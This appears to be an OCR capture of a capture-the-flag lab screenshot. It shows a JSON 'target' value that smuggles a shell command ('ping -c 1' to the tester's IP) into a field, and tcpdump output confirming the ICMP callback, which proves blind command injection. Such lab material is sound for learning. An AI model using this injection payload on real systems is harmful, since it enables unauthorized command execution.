 13
14 {
"target":"\"; ping -c 1 10.17.47.158 \n"
15 }
ut@utkar5hm-g14-arch:~/thm/yotf
ut@utkar5hm-g14-arch:~/thm/yotf ut@utkar5hm-g14-arch:~/thm/yotf ut@utkar5hm-g14-arch:~/thm/yotf
ut@utkar5hm-g14-arch:~/thm/yotf 80x22
ut ~/thm/yotf sudo tcpdump -i tun0 icmp
[sudo] password for ut:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
01:26:18.108136 IP 10.10.227.190 > utkar5hm-g14-arch: ICMP echo request, id 5689
, seq 1, length 64
01:26:18.108159 IP utkar5hm-g14-arch > 10.10.227.190: ICMP echo reply, id 5689,
seq 1, length 64